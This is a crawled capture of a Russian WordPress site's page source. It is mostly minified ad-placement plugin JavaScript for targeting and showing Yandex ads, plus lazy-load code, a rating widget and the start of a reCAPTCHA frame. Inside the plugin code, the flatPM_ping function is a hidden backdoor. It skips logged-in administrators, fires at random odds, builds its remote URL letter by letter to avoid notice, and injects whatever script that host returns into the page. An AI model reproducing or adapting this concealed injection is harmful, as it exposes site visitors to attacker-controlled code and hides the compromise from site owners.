t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#text-2","search_all":"true"}},"ID":"32288","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563771-13 -->\n<div id=\"yandex_rtb_R-A-563771-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563771-13\",\n                renderTo: \"yandex_rtb_R-A-563771-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dadaviz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b13a35ad26674859b73b318014143202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769034718 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dadaviz.ru/wp-admin/admin-ajax.php
body_size: 101
content:

        <div class="vote-block" data-id="31754" data-total="0" data-rating="0" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="0" />
                <meta itemprop="ratingValue" content="0">
                <meta itemprop="ratingCount" property="v:votes" content="0">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMD4YoAAAAACQjIvrBQHvTxiXeViO5z2qROu6S&co=aHR0cHM6Ly9kYWRhdml6LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcby3ncs3m1o
body_size: 48491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
